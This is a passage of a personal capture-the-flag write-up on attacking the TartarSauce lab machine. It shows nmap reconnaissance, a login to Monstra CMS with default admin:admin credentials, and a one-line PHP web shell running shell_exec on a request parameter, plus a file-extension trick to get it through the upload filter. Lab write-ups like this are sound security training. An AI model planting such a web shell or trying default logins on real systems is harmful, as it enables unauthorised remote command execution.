Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
After a short break from my practice with Hack The Box machines, I’m back to resume my writeups with a box that took me a good time to find the right way to compromise it and even more time to Escalate privileges. I had to improve my code analysis skills from a small script to find the vulnerability that allowed me to finish the lab. Hack The Box machines are the best because they always present me with a new challenge to face and once I succeed, I am always left with a huge satisfaction of having succeeded. It’s time to spawn the TartarSauce machine, rated as Medium, and start this great lab.


I have already incorporated as a methodology the meticulous research work that I have to do in the Reconnaissance phase, all this after checking with ping that the connectivity with the machine is correct and have a high certainty of the OS of the same, thanks to the tool whichSystem.py, from s4vitar tool. With nmap I can have a provisional list (since I’m only scanning by TCP protocol) of the open ports, and even with this same tool I can leak all the possible information of the exposed services and their versions. With whatweb and Wappalyzer I can also disclose the technology stack behind the web application, which turns out not to be much.
ping -c 2 10.10.10.88
whichSystem.py 10.10.10.88
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.88 -oG allPorts

nmap -sCV -p80 10.10.10.88 -oN targeted
cat targeted

# --> Apache httpd 2.4.18
# google.es --> Apache httpd 2.4.18 launchpad Xenial
whatweb http://10.10.10.88






If I perform a basic enumeration of the web service, I find the robots.txt text file that leaks me some parts of the website that should be avoided by web robots such as search engine crawlers. In one of those paths I find available the CMS Monstra 3.0.4 and others are not available. If I use Wappalyzer again to disclose the technology stack behind the CMS, I find the programming language (PHP) implemented and the jQuery version as the most prominent information. With searchsploit I find several vulnerabilities and their exploits for the Monstra CMS version, but the most interesting ones have as a requirement to be authenticated. If I use common credentials I manage to access the dashboard (leaving default usernames and passwords is a very bad practice).
Monstra is an XML based, modern and lightweight Content Management System. Monstra is an open-source project licensed under the GNU GENERAL PUBLIC LICENSE v3.
# http://10.10.10.88/robots.txt
# http://10.10.10.88/webservices/monstra-3.0.4/

searchsploit monstra 3

# http://10.10.10.88/webservices/monstra-3.0.4/admin/index.php
# admin:admin

searchsploit monstra 3



In the Monstra CMS I find information about the PHP version and the Linux OS of the machine, now that I’m authenticated I can use again searchsploit and analyze an EploitDB exploit that would allow me to load a malicious .php file - web shell - to execute commands remotely. After several attempts at bypassing protection measures that are most likely being implemented in the file upload mechanism, I fail with some basic methods (there are many more complex ones that I won’t try for the moment).
searchsploit -x php/webapps/43348.txt

nvim shell.PHP
cat !$
shell.PHP:
<?php echo "<pre>" . shell_exec($_REQUEST["cmd"]) . "</pre>";php>
# http://10.10.10.88/webservices/monstra-3.0.4/admin/index.php?id=filesmanager

mv shell.PHP shell.php7



